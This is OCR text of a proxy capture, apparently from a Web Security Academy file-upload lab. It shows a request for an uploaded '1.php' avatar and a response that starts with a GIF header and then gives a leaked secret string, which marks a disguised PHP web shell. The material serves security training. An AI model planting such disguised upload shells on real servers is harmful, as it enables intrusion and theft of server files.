 Request
Pretty Raw Hex \n
1 GET /files/avatars/1.php HTTP/2
2 Host: 0a9b00b304e587ec829e244a00370094.web-security-academy.net
3 Cookie: session=gNVak0fk8nL6yATjdmEo4d3xOwQPkgwU
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ac7004f03c4db55874e82db00e3005e.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 12:28:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 40
7
8 GIF89a
9 HRODLnnUPmh31GuqIYgnQ2RRWGY1YPIU